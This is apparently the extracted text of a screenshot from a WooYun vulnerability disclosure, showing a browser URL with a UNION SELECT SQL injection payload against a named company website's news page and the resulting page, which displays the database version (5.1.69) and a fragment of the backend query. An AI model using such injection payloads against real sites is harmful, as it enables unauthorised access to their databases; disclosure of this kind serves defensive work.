 www.wentian315.com/news_show.php?id=284 and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
select * from x_newsclass where id=
——错误记录被保存!
公司简介
>> 业务介绍
>> 服务优势
>> 服务宗旨
>> 最新公告
CONTACT US
If you have any questions
please contact us
0755-83021329
Employment 招贤纳士
EMPLOYMENT
网站首页 >> >> 5.1.69
[ 5.1.69 ]
发布时间：1970-01-01 07:00:16
20
www.wooyun.org